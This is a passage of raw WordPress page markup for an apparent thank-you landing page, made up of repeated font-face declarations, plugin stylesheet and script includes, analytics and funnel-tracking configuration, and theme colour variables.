	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}

@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}



@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}


@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global.antanoharini.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />


<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.3' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=10.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=9.8.6' media='all' />

<link rel='stylesheet' id='brands-styles-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/style.css?ver=2.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.3' media='print' />

<link rel='stylesheet' id='tvo-frontend-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"330","site_url":"https://global.antanoharini.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/global.antanoharini.com","hash_tracking":"false","v4_id":"G-5MN4NSD7N9"};</script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":{"ID":31112,"post_author":"3"},"query_vars":{"page":"","pagename":"thank-you-accelerated-evolution-cycle","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address.","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct.","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://global.antanoharini.com/wp-json/tcb/v1/posts","video_reporting":"https://global.antanoharini.com/wp-json/tcb/v1/video-reporting","courses":"https://global.antanoharini.com/wp-json/tva/v1/course_list_element","certificate_search":"https://global.antanoharini.com/wp-json/tva/v1/certificate/search","assessments":"https://global.antanoharini.com/wp-json/tva/v1/user/assessment","testimonials":"https://global.antanoharini.com/wp-json/tcb/v1/testimonials"},"nonce":"7b6edf670a","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"8b089f3240","ip":"3.17.77.153","current_user":[],"post_id":"31112","post_title":"Thank You accelerated-evolution-cycle","post_type":"page","post_url":"https://global.antanoharini.com/thank-you-accelerated-evolution-cycle/","is_lp":"tcb2-shapeshift-blank-page","woo_rest_routes":{"shop":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_shop","product_categories":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_product_categories","product_variations":"https://global.antanoharini.com/wp-json/tcb/v1/woo/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.6.2" id="tve_frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://global.antanoharini.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"G-5MN4NSD7N9","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://global.antanoharini.com/wp-admin/admin-ajax.php","restUrl":"https://global.antanoharini.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.6.2" id="display-testimonials-tcb-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://global.antanoharini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global.antanoharini.com/wp-json/wp/v2/pages/31112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global.antanoharini.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://global.antanoharini.com/?p=31112' />
<meta property="fb:app_id" content="2763511007146087" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(179, 0, 134);--tcb-color-0-h:315;--tcb-color-0-s:100%;--tcb-color-0-l:35%;--tcb-color-0-a:1;--tcb-color-1:rgb(38, 157, 74);--tcb-color-1-h:138;--tcb-color-1-s:61%;--tcb-color-1-l:38%;--tcb-color-1-a:1;--tcb-color-2:rgb(219, 56, 36);--tcb-color-2-h:6;--tcb-color-2-s:71%;--tcb-color-2-l:50%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 231, 199);--tcb-color-3-h:34;--tcb-color-3-s:100%;--tcb-color-3-l:89%;--tcb-color-3-a:1;--tcb-color-4:rgb(31, 189, 255);--tcb-color-4-h:197;--tcb-color-4-s:100%;--tcb-color-4-l:56%;--tcb-color-4-a:1;--tcb-color-5:rgba(199, 55, 48, 0.8);--tcb-color-5-h:2;--tcb-color-5-s:61%;--tcb-color-5-l:48%;--tcb-color-5-a:0.8;--tcb-color-6:rgb(0, 111, 30);--tcb-color-6-h:136;--tcb-color-6-s:100%;--tcb-color-6-l:21%;--tcb-color-6-a:1;--tcb-color-7:rgb(17, 61, 103);--tcb-color-7-h:209;--tcb-color-7-s:71%;--tcb-color-7-l:23%;--tcb-color-7-a:1;--tcb-color-8:rgb(255, 121, 2);--tcb-color-8-h:28;--tcb-color-8-s:100%;--tcb-color-8-l:50%;--tcb-color-8-a:1;--tcb-color-9:rgb(218, 42, 39);--tcb-color-9-h:1;--tcb-color-9-s:70%;--tcb-color-9-l:50%;--tcb-color-9-a:1;--tcb-color-10:rgb(255, 0, 0);--tcb-color-10-h:0;--tcb-color-10-s:100%;--tcb-color-10-l:50%;--tcb-color-10-a:1;--tcb-color-11:rgb(190, 28, 35);--tcb-color-11-h:357;--tcb-color-11-s:74%;--tcb-color-11-l:42%;--tcb-color-11-a:1;--tcb-color-12:rgb(57, 57, 50);--tcb-color-12-h:60;--tcb-color-12-s:6%;--tcb-color-12-l:20%;--tcb-color-12-a:1;--tcb-color-13:rgb(9, 31, 110);--tcb-color-13-h:226;--tcb-color-13-s:84%;--tcb-color-13-l:23%;--tcb-color-13-a:1;--tcb-gradient-0:linear-gradient(180deg, rgb(178, 189, 195) 0%, rgb(178, 189, 195) 22%, rgb(0, 0, 0) 72%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/2454e191f3e9d3e77165c1e27a48623dc8164550ac232f2296900c2f44b9b09b?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), 43%, 82%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 